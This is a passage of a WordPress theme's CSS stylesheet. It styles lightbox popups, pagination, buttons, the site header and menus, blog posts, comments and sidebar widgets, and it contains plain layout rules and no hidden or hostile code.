    .mfp-img-mobile .mfp-counter {

        right: 5px;

        top: 3px;

    }

    .mfp-img-mobile .mfp-close {

        top: 0;

        right: 0;

        width: 35px;

        height: 35px;

        line-height: 35px;

        background: rgba(0, 0, 0, 0.6);

        position: fixed;

        text-align: center;

        padding: 0;

    }

}



@media all and (max-width: 900px) {

    .mfp-arrow {

        -webkit-transform: scale(0.75);

        -ms-transform: scale(0.75);

        transform: scale(0.75);

    }

    .mfp-arrow-left {

        -webkit-transform-origin: 0;

        -ms-transform-origin: 0;

        transform-origin: 0;

    }

    .mfp-arrow-right {

        -webkit-transform-origin: 100%;

        -ms-transform-origin: 100%;

        transform-origin: 100%;

    }

    .mfp-container {

        padding-left: 6px;

        padding-right: 6px;

    }

}



.mfp-ie7 .mfp-img {

    padding: 0;

}



.mfp-ie7 .mfp-bottom-bar {

    width: 600px;

    left: 50%;

    margin-left: -300px;

    margin-top: 5px;

    padding-bottom: 5px;

}



.mfp-ie7 .mfp-container {

    padding: 0;

}



.mfp-ie7 .mfp-content {

    padding-top: 44px;

}



.mfp-ie7 .mfp-close {

    top: 0;

    right: 0;

    padding-top: 0;

}





/* 3. GLOBAL

-------------------------------------------------------------- */



body {

    background: #e5eff0;

    color: #6a7a7c;

    margin: 0;

    /*    font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

}



h1,

h2,

h3,

h4,

h5 {

    /*font-family: 'Raleway', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

}



* {

    box-sizing: border-box;

    word-break: break-word;

}



a {

    color: #3ec9ce;

    text-decoration: none;

}



img {

    max-width: 100%;

    height: auto;

}



embed,

video,

iframe {

    max-width: 100%;

}



select {

    max-width: 100%;

    margin: 0;

    padding: 1px 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



input[type="text"],

input[type="email"],

input[type="password"],

input[type="url"],

input[type="number"],

input[type="search"],

textarea {

    width: 100%;

    padding: 5px 10px;

    border: 1px solid #ddd;

    box-sizing: border-box;

}





/* Accessibility */



.screen-reader-text {

    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

    height: 1px;

    width: 1px;

    overflow: hidden;

}



.screen-reader-text:hover,

.screen-reader-text:active,

.screen-reader-text:focus {

    background-color: #f1f1f1;

    border-radius: 3px;

    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

    clip: auto !important;

    color: #21759b;

    display: block;

    font-size: 14px;

    font-size: 1.4rem;

    font-weight: bold;

    height: auto;

    left: 5px;

    line-height: normal;

    padding: 15px 23px 14px;

    text-decoration: none;

    top: 5px;

    width: auto;

    z-index: 100000;

    /* Above WP toolbar */

}



.sr-only {

    position: absolute;

    width: 1px;

    height: 1px;

    padding: 0;

    margin: -1px;

    overflow: hidden;

    clip: rect(0, 0, 0, 0);

    border: 0;

}



.sr-only-focusable:active,

.sr-only-focusable:focus {

    position: static;

    width: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    clip: auto;

}





/* Clearfix */



.clearfix:before,

.clearfix:after,

.container:before,

.container:after,

.container-fluid:before,

.container-fluid:after,

.row:before,

.row:after,

.form-horizontal .form-group:before,

.form-horizontal .form-group:after,

.btn-toolbar:before,

.btn-toolbar:after,

.btn-group-vertical>.btn-group:before,

.btn-group-vertical>.btn-group:after,

.nav:before,

.nav:after,

.navbar:before,

.navbar:after,

.navbar-header:before,

.navbar-header:after,

.navbar-collapse:before,

.navbar-collapse:after,

.pager:before,

.pager:after,

.panel-body:before,

.panel-body:after,

.modal-footer:before,

.modal-footer:after {

    content: " ";

    display: table;

}



.clearfix:after,

.container:after,

.container-fluid:after,

.row:after,

.form-horizontal .form-group:after,

.btn-toolbar:after,

.btn-group-vertical>.btn-group:after,

.nav:after,

.navbar:after,

.navbar-header:after,

.navbar-collapse:after,

.pager:after,

.panel-body:after,

.modal-footer:after {

    clear: both;

}





/* WP Required */



.wp-caption {

    text-decoration: none;

}



.wp-caption .wp-caption-text {

    margin: 0;

    display: inline-block;

    border-bottom: 1px dotted #6b6b6b;

}



.wp-caption-text {

    text-decoration: none;

}



.sticky {

    text-decoration: none;

}



.gallery-caption {

    text-decoration: none;

}



.bypostauthor {

    text-decoration: none;

}



.alignright {

    text-align: right;

}



.alignleft {

    text-align: left;

}



.aligncenter {

    text-align: center;

}



.alignnone {

    text-align: none;

}





/* Layout */



#sidebar {

    margin-top: 30px;

}





/* Pagination */



.pagination {

    background: white;

    text-align: center;

    padding: 15px;

    font-weight: 400;

    margin-top: 30px;

}



.pagination .page-numbers {

    color: #6a7a7c;

    border-bottom: none;

    display: inline-block;

    padding: 11px 15px 11px 5px;

    position: relative;

}



.pagination .page-numbers a {

    color: #6a7a7c;

    border: none;

    background: none;

    margin: 0;

    padding: 0;

}



.pagination .page-numbers:after {

    content: "/";

    position: absolute;

    right: 0;

}



.pagination .page-numbers:last-child:after {

    content: "";

}



.pagination .page-numbers.next {

    font-size: 12px !important;

    float: right !important;

    padding: 10px 25px 10px 10px;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    font-weight: 700;

    width: auto !important;

}



.pagination .page-numbers.next:after {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: "\f105";

    position: absolute;

    right: 10px;

    font-size: 14px;

    top: 9px;

}



.pagination .page-numbers.prev {

    font-size: 12px !important;

    float: left !important;

    padding: 10px 10px 10px 25px;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    font-weight: 700;

    width: auto !important;

}



.pagination .page-numbers.prev:before {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: "\f104";

    position: absolute;

    left: 10px;

    font-size: 14px;

    top: 9px;

}



.pagination .page-numbers.prev:after {

    content: "";

}



.pagination .page-numbers.current {

    font-weight: 700;

}





/* Button */



input[type="submit"]#submit,

input[type="submit"].button,

button[type="submit"].button,

.btn,

.woocommerce a.button,

.woocommerce-page a.button,

.woocommerce #review_form #respond .form-submit input,

.woocommerce-page #review_form #respond .form-submit input,

#tribe-events .tribe-events-button,

#tribe-bar-form .tribe-bar-submit input[type=submit] {

    background: none;

    border: 1px solid #6a7a7c;

    text-transform: uppercase;

    border-radius: 2px;

    padding: 6px 10px;

    line-height: 1em;

    cursor: pointer;

    color: #2e3e40;

    box-shadow: none;

    text-shadow: none;

}



input[type="submit"]#submit:hover,

input[type="submit"].button:hover,

button[type="submit"].button:hover,

.btn:hover,

.woocommerce a.button:hover,

.woocommerce-page a.button:hover,

.woocommerce #review_form #respond .form-submit input:hover,

.woocommerce-page #review_form #respond .form-submit input:hover,

#tribe-events .tribe-events-button:hover,

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover {

    text-shadow: none;

    background: none;

    color: #2e3e40;

}



input[type="submit"]#submit.alt,

input[type="submit"].button.alt,

button[type="submit"].button.alt,

.btn.alt,

.button-primary,

.woocommerce a.button.alt,

.woocommerce-page a.button.alt,

#tribe-events .tribe-events-button.alt {

    background: none;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    border-radius: 2px;

    padding: 6px 10px;

    line-height: 1em;

    cursor: pointer;

    color: #2e3e40;

    box-shadow: none;

    text-shadow: none;

}



input[type="submit"]#submit.alt:hover,

input[type="submit"].button.alt:hover,

button[type="submit"].button.alt:hover,

.btn.alt:hover,

.button-primary:hover,

.woocommerce a.button.alt:hover,

.woocommerce-page a.button.alt:hover,

#tribe-events .tribe-events-button.alt:hover {

    text-shadow: none;

    background: none;

    color: #2e3e40;

}





/* MaterializeCSS: Vertical Align Wrapper */



.valign-wrapper {

    display: -webkit-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-flex-align: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    -webkit-box-align: center;

    align-items: center;

    -webkit-justify-content: center;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    justify-content: center;

}



.valign-wrapper .valign {

    display: block;

}





/* 4.0 HEADER

-------------------------------------------------------------- */



.site-header {

    background: white;

    z-index: 9999;

}



.site-header:before,

.site-header:after {

    content: " ";

    display: table;

}



.site-header:after {

    clear: both;

}



.site-header .container {

    height: 140px;

    position: relative;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.site-branding {

    height: 140px;

    position: relative;

    background: #1cbfc5;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.site-branding a {

    color: white;

}



.site-icon {

    position: absolute;

    width: 55px;

    height: 40px;

    line-height: 40px;

    top: 10px;

    left: 10px;

    text-align: right;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 360px) {

    .site-icon {

        width: 20px;

    }

}



.site-icon img {

    max-width: 100%;

}



.site-icon img,

.site-icon i {

    vertical-align: bottom;

}



.site-logo {

    padding-top: 20px;

    padding-left: 70px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 767px) {

    .site-logo {

        padding-right: 40px;

    }

}



.site-logo h1,

.site-logo h2 {

    margin: 0;

    padding-top: 30px;

    font-weight: bold;

    text-transform: uppercase;

    font-size: 24px;

    line-height: 1em;

}



.site-logo p {

    margin: 0;

    color: #eefdfb;

    text-transform: uppercase;

}



.site-logo img {

    height: 100px;

}



@media (max-width: 360px) {

    .site-logo {

        padding-left: 35px;

    }

}



.site-logo-image {

    padding: 20px 50px;

    -webkit-transition: all 1s;

    transition: all 1s;

    line-height: 100px;

}



.site-logo-image img {

    max-height: 100px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.mobile-menu {

    text-align: right;

}



@media (max-width: 767px) {

    .mobile-menu {

        position: absolute;

        top: 0;

        right: 0;

    }

}



.mobile-menu i {

    font-size: 24px;

    cursor: pointer;

}



.mobile-menu a,

.mobile-menu a:visited {

    display: block;

    color: #6a7a7c;

    height: 140px;

    line-height: 140px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 767px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        padding-right: 30px;

        color: #fff;

    }

}



@media (max-width: 480px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        padding-right: 15px;

    }

}



.primary-menu {

    -webkit-transition: all 1s;

    transition: all 1s;

    padding-top: 50px;

    text-align: right;

}



.header-menu {

    font-size: 12px;

}



.header-menu.sf-menu {

    float: none;

    display: inline-block;

    margin: 0;

}



.header-menu.sf-menu li a {

    line-height: 40px;

    padding: 0 15px;

    text-transform: uppercase;

    /*font-family: 'Raleway', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-weight: 700;

    border: none;

    color: #2e3e40;

    background: transparent;

}



.header-menu.sf-menu li a:hover {

    color: #758182;

}



.header-menu.sf-menu li li a {

    background: white;

}



.header-menu.sf-menu>li:last-child a {

    padding: 0 0 0 15px;

}



.header-menu.sf-arrows .sf-with-ul {

    padding-right: 30px;

}



.header-menu.sf-arrows .sf-with-ul:after {

    border: none;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f107';

    top: 3px;

    padding-right: 10px;

}



.header-menu.sf-arrows ul .sf-with-ul:after {

    border: none;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: '\f104';

    top: 10%;

    left: 8px;

    position: absolute;

    font-weight: normal;

}



.header-menu .sub-menu {

    left: auto;

    right: 0;

}



.header-menu .sub-menu li {

    text-align: left;

}



.header-menu .sub-menu li a {

    line-height: 50px;

    padding: 0 25px;

}



.header-menu .sub-menu li a:hover {

    background: #e5eff0;

}



.header-menu .sub-menu .sub-menu {

    right: 100%;

}



.header-small .site-header {

    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.26);

}



.header-small .site-header .container {

    height: 60px;

}



.header-small .site-branding {

    height: 60px;

}



.header-small .site-icon {

    top: 12px;

}



.header-small .site-icon img,

.header-small .site-icon i {

    vertical-align: top;

}



.header-small .site-logo {

    padding-top: 4px;

}



.header-small .site-logo h1,

.header-small .site-logo h2 {

    padding-top: 5px;

}



.header-small .site-logo img {

    height: 50px;

}



.header-small .site-logo-image {

    padding-top: 5px;

    padding-bottom: 5px;

    line-height: 48px;

}



.header-small .site-logo-image img {

    max-height: 48px;

}



.header-small .primary-menu {

    padding-top: 10px;

}



.header-small .mobile-menu a,

.header-small .mobile-menu a:visited {

    height: 60px;

    line-height: 60px;

}



.admin-bar.header-small .site-header {

    top: 32px;

}



.header-ubermenu-wrap:before,

.header-ubermenu-wrap:after {

    content: " ";

    display: table;

}



.header-ubermenu-wrap:after {

    clear: both;

}



@media (min-width: 992px) {

    .header-ubermenu-wrap {

        padding-top: 45px;

        -webkit-transition: all 1s;

        transition: all 1s;

    }

}



@media (max-width: 991px) {

    .site-header-ubermenu .site-branding {

        height: 93px;

    }

    .site-header-ubermenu .site-icon {

        top: 10px;

    }

    .site-header-ubermenu .site-logo {

        padding-top: 10px;

        padding-left: 0;

        text-align: center;

    }

    .site-header-ubermenu .site-logo h1,

    .site-header-ubermenu .site-logo h2 {

        padding-top: 15px;

    }

    .site-header-ubermenu .site-logo img {

        height: 72px;

    }

}



@media (min-width: 992px) {

    .header-small .header-ubermenu-wrap {

        padding-top: 0;

    }

}



.header-small .site-header-ubermenu .container {

    height: 48px;

}



@media (min-width: 992px) {

    .header-small .site-header-ubermenu .site-branding {

        height: 48px;

    }

    .header-small .site-header-ubermenu .site-icon {

        top: 5px;

    }

    .header-small .site-header-ubermenu .site-icon img,

    .header-small .site-header-ubermenu .site-icon i {

        vertical-align: top;

    }

    .header-small .site-header-ubermenu .site-logo {

        padding-top: 2px;

    }

    .header-small .site-header-ubermenu .site-logo h1,

    .header-small .site-header-ubermenu .site-logo h2 {

        padding-top: 2px;

    }

    .header-small .site-header-ubermenu .site-logo img {

        height: 42px;

    }

    .header-small .site-header-ubermenu .site-logo-image {

        padding-top: 5px;

        padding-bottom: 5px;

        line-height: 48px;

    }

    .header-small .site-header-ubermenu .site-logo-image img {

        max-height: 48px;

    }

}



@media (max-width: 991px) {

    .header-small .site-header-ubermenu .site-branding {

        height: 0;

        visibility: hidden;

        opacity: 0;

    }

}



.page-title {

    text-align: center;

    min-height: 210px;

    padding: 65px 0;

    background-color: #1cabc5;

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center center;

}



.page-title h1 {

    margin: 10px 0 0 0;

    font-size: 48px;

    font-weight: bold;

    text-transform: uppercase;

    color: white;

}



.page-title .breadcrumb {

    color: white;

    font-family: 'Raleway', sans-serif;

    font-style: normal;

    font-size: 10px;

    font-weight: bold;

    text-transform: uppercase;

}



.page-title .breadcrumb a {

    color: white;

}



.menu-slidebar,

.menu-slidebar li,

.menu-slidebar ul {

    padding: 0;

    margin: 0;

    list-style: none;

}



.menu-slidebar li {

    border-bottom: 1px solid rgba(255, 255, 255, 0.1);

}



.menu-slidebar li li:last-of-type {

    border-bottom: none;

}



.menu-slidebar li ul {

    border-top: 1px solid rgba(255, 255, 255, 0.1);

}



.menu-slidebar a {

    padding: 10px 20px;

    display: block;

    color: #fff;

}



.menu-slidebar a:hover {

    color: #ddd;

}



.menu-slidebar li li a {

    padding-left: 40px;

}



.menu-slidebar li li li a {

    padding-left: 60px;

}





/* 5.0 CONTENT

-------------------------------------------------------------- */



.blog-list {

    margin-top: 30px;

}



.blog-list.first {

    clear: both;

}



.blog-list .inner-loop {

    background: white;

}



.blog-list .post-inner {

    padding: 30px;

}



.blog-list .post-inner .post-title {

    color: #2e3e40;

    text-transform: uppercase;

}



.blog-list .post-inner .post-title h2 {

    margin: 0;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    font-size: 13px;

    font-weight: 700;

}



.blog-list .post-inner .post-meta {

    padding: 5px 0 20px 0;

    font-size: 11px;

    text-transform: uppercase;

}



.blog-list .post-inner .post-meta .post-edit {

    padding-left: 10px;

}



.blog-list .post-inner .post-summary {

    position: relative;

    overflow: hidden;

    line-height: 1.2em;

    height: 3.6em;

}



.blog-list .post-inner .post-summary:after {

    content: "";

    text-align: right;

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30%;

    height: 1.2em;

    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), white 50%);

    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%);

}



.blog-list .post-inner .post-summary p {

    margin: 0;

}



.blog-list.sticky .inner-loop {

    background: #1cbfc5;

}



.blog-list.sticky .post-inner .post-title {

    color: #fff;

}



.blog-list.sticky .post-inner .post-meta {

    color: #fff;

}



.blog-list.sticky .post-inner .post-meta a {

    color: #fff;

    text-decoration: none;

}



.blog-list.sticky .post-inner .post-summary {

    color: #fff;

}



.blog-list.sticky .post-inner .post-summary:after {

    background: -webkit-linear-gradient(left, rgba(28, 191, 197, 0), #1cbfc5 50%);

    background: linear-gradient(to right, rgba(28, 191, 197, 0), #1cbfc5 50%);

}



.post-thumbnail img {

    width: 100%;

    height: auto;

}



.blog-single {

    background: white;

    margin-top: 30px;

    padding: 50px;

}



.blog-single img {

    max-width: 100%;

    height: auto;

}



.blog-single [class^="col-"] {

    padding: 0;

}



.blog-single .post-thumbnail {

    margin-bottom: 50px;

}



@media only screen and (min-width: 992px) {

    .blog-single .post-summary {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



.blog-single .post-summary img {

    max-width: 100%;

    height: auto;

}



.blog-single .post-summary .wp-caption {

    max-width: 101%;

    height: auto;

}



.blog-single .post-summary .post-title {

    font-size: 22px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.blog-single .post-summary .post-date {

    font-size: 16px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.blog-single .post-meta ul {

    margin: 0;

    padding: 0;

}



.blog-single .post-meta ul li {

    list-style: none;

    border-bottom: 1px solid #7fd2e0;

    padding: 15px 0;

}



.blog-single .post-meta ul li:last-child {

    border-bottom: none;

}



.blog-single .post-meta ul li .post-date time {

    font-weight: 700;

    font-size: 14px;

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-term-tags p,

.blog-single .post-meta ul li .post-term-category p {

    margin: 0;

    font-weight: 700;

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-term-tags a,

.blog-single .post-meta ul li .post-term-category a {

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-author .avatar {

    width: 40px;

    height: 40px;

    max-width: 100%;

    margin-right: 10px;

    border-radius: 50%;

}



.blog-single .post-meta ul li .post-author .post-author-link {

    color: #6a7a7c;

    text-transform: capitalize;

}



.blog-single .post-meta ul li .share-before .sharrre {

    display: inline-block;

    font-size: 14px;

    color: #2e7783;

    margin: 0 5px;

}



.blog-single .post-meta ul li .share-before .sharrre:first-child {

    margin: 0 5px 0 0;

}



.page-single,

.page-contact {

    background: white;

    margin-top: 30px;

    padding: 50px;

}



.page-single img,

.page-contact img {

    max-width: 100%;

    height: auto;

}



.page-single .post-title,

.page-contact .post-title {

    font-size: 18px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.page-single .wp-caption,

.page-contact .wp-caption {

    max-width: 101%;

    height: auto;

}



.page .no-margin {

    margin-top: 0;

}



#map {

    margin-top: 30px;

}



.contact-form {

    margin-top: 30px;

    padding: 50px;

    background: white;

}



.contact-form .section-title {

    font-size: 18px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.page-template-page_visualcomposer #footer-widget {

    margin-top: 0;

}





/* 6.0 COMMENTS

-------------------------------------------------------------- */



#comments {

    background: white;

    padding: 50px;

    margin-top: 30px;

}



#comments [class^="col-"] {

    padding: 0;

}



#comments .comments-title {

    text-transform: uppercase;

    color: #2e3e40;

    margin: 0 0 30px;

}



@media only screen and (min-width: 992px) {

    #comments .commentslist-wrap {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



#comments .commentslist-wrap #comment-nav-below,

#comments .commentslist-wrap #comment-nav-above {

    overflow: hidden;

}



#comments .commentslist-wrap #comment-nav-below .nav-previous,

#comments .commentslist-wrap #comment-nav-above .nav-previous {

    float: left;

}



#comments .commentslist-wrap #comment-nav-below .nav-next,

#comments .commentslist-wrap #comment-nav-above .nav-next {

    float: right;

}



#comments .commentlist {

    padding: 0;

    margin: 0;

}



#comments .commentlist li.comment {

    border-bottom: 1px solid #7fd2e0;

    position: relative;

    list-style: none;

    overflow: hidden;

    padding-bottom: 30px;

    margin-bottom: 30px;

}



#comments .commentlist li.comment .comment-reply-link {

    position: absolute;

    right: 0;

    top: 0;

    text-transform: uppercase;

    border-bottom: none;

}



#comments .commentlist li.comment .comment-meta {

    overflow: hidden;

}



#comments .commentlist li.comment .comment-text {

    margin-top: 15px;

    color: #6a7a7c;

}



#comments .commentlist li.comment .comment-text p {

    margin: 0;

}



#comments .commentlist li.comment .author.vcard {

    display: block;

}



#comments .commentlist li.comment .author.vcard a {

    color: #6a7a7c;

    text-transform: capitalize;

    font-weight: 700;

    border-bottom: none;

}



#comments .commentlist li.comment .published {

    display: block;

    color: #6a7a7c;

}



#comments .commentlist li.comment .author-avatar {

    float: left;

    margin-right: 15px;

}



#comments .commentlist li.comment .comment-time {

    float: left;

}



#comments-block {

    background: white;

    padding: 50px;

    margin-top: 30px;

}



#comments-block [class^="col-"] {

    padding: 0;

}



#comments-block h2 {

    margin: 0 0 30px;

}



@media only screen and (min-width: 992px) {

    #comments-block #respond {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



#comments-block #respond #reply-title {

    margin: 0;

}



#comments-block #respond .logged-in-as {

    margin: 0 0 15px 0;

}



#comments-block #respond .comment-notes {

    margin: 0 0 15px 0;

}



#comments-block #respond .comment-notes .required {

    color: red;

}



#comments-block #respond a#cancel-comment-reply-link {

    color: red;

    text-transform: uppercase;

}



.alert.alert-moderation {

    background: #fcf8e3;

    padding: 10px;

}



.alert.alert-moderation p {

    margin: 0;

}





/* 7.0 WIDGET

-------------------------------------------------------------- */



.widget {

    font-family: "GillSansMTPro-Medium";

    margin-bottom: 50px;

    font-size: 12px;

}



.widget h3.widget-title,

.widget h2.widgettitle {

    font-family: "GillSansMTPro-Medium";

    color: #2e3e40;

    font-size: 14px;

    font-weight: 700;

    margin: 0 0 30px 0;

    text-transform: uppercase;

}



.widget h3.widget-title a,

.widget h2.widgettitle a {

    color: #2e3e40;

}



.widget .widget-inner {

    color: #2e3e40;

    font-size: 12px;

}



.widget ul {

    margin: 0;

    padding: 0;

    list-style: none;

}



.widget img {

    max-width: 100%;

    height: auto;

}



.widget a {

    border-bottom: none;

}



.widget.widget_archive select {

    width: 100%;

    margin: 0;

    padding: 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



.widget.widget_archive ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    text-align: right;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_archive ul li a {

    float: left;

    color: #6b6b6b;

}



.widget.widget_product_categories ul li,

.widget.widget_categories ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    text-align: right;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_product_categories ul li a,

.widget.widget_categories ul li a {

    float: left;

    color: #6b6b6b;

}



.widget.widget_product_categories ul li ul.children,

.widget.widget_categories ul li ul.children {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_product_categories ul li ul.children li:last-child,

.widget.widget_categories ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_product_categories select,

.widget.widget_categories select {

    width: 100%;

    margin: 0;

    padding: 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar {

    width: 100%;

}



.widget.widget_calendar #calendar_wrap #wp-calendar caption {

    font-size: 16px;

    padding: 10px;

    font-weight: 700;

    color: #6a7a7c;

    text-transform: uppercase;

    margin-bottom: 10px;

    border-bottom: 1px solid #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar thead {

    color: #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar thead th {

    padding-bottom: 10px;

    border-bottom: 1px solid #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tbody {

    text-align: center;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tbody a,

.widget.widget_calendar #calendar_wrap #wp-calendar tbody #today {

    color: #6a7a7c;

    font-weight: bold;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot a {

    color: #6a7a7c;

    font-weight: 700;

    text-transform: uppercase;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {

    text-align: left;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot #next {

    text-align: right;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot td {

    padding-top: 10px;

    border-top: 1px solid #6a7a7c;

}



.widget.widget_pages ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_pages ul li a {

    color: #6b6b6b;

}



.widget.widget_pages ul li ul.children {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_pages ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_meta ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_meta ul li a {

    color: #6b6b6b;

}



.widget.widget_meta ul li ul.children {

    padding-left: 20px;

}



.widget.widget_meta ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_comments ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

    color: #6b6b6b;

    font-weight: 700;

    text-transform: capitalize;

}



.widget.widget_recent_comments ul li a {

    border-bottom: 1px dotted #3ec9ce;

    font-weight: normal;

}



.widget.widget_recent_comments ul li span.comment-author-link {

    text-transform: uppercase;

    font-weight: normal;

}



.widget.widget_recent_comments ul li span.comment-author-link a {

    border-bottom: none;

    color: #6b6b6b;

}



.widget.widget_recent_comments ul li ul.children {

    padding-left: 20px;

}



.widget.widget_recent_comments ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_entries ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_recent_entries ul li a {

    color: #6b6b6b;

}



.widget.widget_recent_entries ul li ul.children {

    padding-left: 20px;

}



.widget.widget_recent_entries ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_entries ul li img {

    float: left;

    width: 30px;

    height: 30px;

}



.widget.widget_recent_posts h3.widget-title,

.widget.widget_recent_posts h2.widgettitle,

.widget.widget_upcoming_events h3.widget-title,

.widget.widget_upcoming_events h2.widgettitle,

.widget.widget_past_events h3.widget-title,

.widget.widget_past_events h2.widgettitle {

    margin-bottom: 10px;

}



.widget.widget_recent_posts ul li,

.widget.widget_upcoming_events ul li,

.widget.widget_past_events ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 15px 0 0;

}



.widget.widget_recent_posts ul li img,

.widget.widget_upcoming_events ul li img,

.widget.widget_past_events ul li img {

    float: left;

    width: 40px;

    padding: 5px 10px 10px 0;

}



.widget.widget_recent_posts ul li .tp-entry-title,

.widget.widget_upcoming_events ul li .tp-entry-title,

.widget.widget_past_events ul li .tp-entry-title {

    display: block;

    color: #6b6b6b;

}



.widget.widget_recent_posts ul li .tp-entry-date,

.widget.widget_upcoming_events ul li .tp-entry-date,

.widget.widget_past_events ul li .tp-entry-date {

    display: block;

    padding-bottom: 8px;

    font-size: 11px;

    color: #888;

}



.widget.widget_recent_posts ul li .tp-entry-date .recurringinfo,

.widget.widget_upcoming_events ul li .tp-entry-date .recurringinfo,

.widget.widget_past_events ul li .tp-entry-date .recurringinfo {

    display: none;

}



.widget.widget_rss ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_rss ul li a.rsswidget {

    text-transform: uppercase;

}



.widget.widget_text .textwidget img {

    max-width: 100%;

}



.widget.widget_nav_menu ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_nav_menu ul li a {

    color: #6b6b6b;

}



.widget.widget_nav_menu ul li ul.sub-menu {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_nav_menu ul li ul.sub-menu li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_product_tag_cloud a,

.widget.widget_tag_cloud a {

    border: 2px solid #6b6b6b;

    display: inline-block;

    padding: 5px 10px;

    margin-bottom: 5px;

    text-transform: uppercase;

    color: #6a7a7c;

}



.widget.widget_search .search-form {

    position: relative;

}



.widget.widget_search .search-form .screen-reader-text {

    display: none;

}



.widget.widget_search .search-form input.search-field {

    box-sizing: border-box;

    width: 100%;

    padding: 10px 70px 10px 10px;

}



.widget.widget_search .search-form input.search-submit {

    display: none;

}



.widget.widget_product_search #searchform {

    position: relative;

    border-bottom: 1px solid #6b6b6b;

}



.widget.widget_product_search #searchform .screen-reader-text {

    display: none;

}



.widget.widget_product_search #searchform input[type="text"] {

    box-sizing: border-box;

    width: 100%;

    border: none;

    background: transparent;

    padding: 10px 70px 10px 10px;

}



.widget.widget_product_search #searchform input[type="submit"] {

    position: absolute;

    right: 0;

    bottom: 0;

    background: transparent;

    border: none;

    padding: 10px;

    text-align: center;

    text-transform: uppercase;

    font-size: 12px;

    cursor: pointer;

    font-weight: 700;

    color: #2e3e40;

}



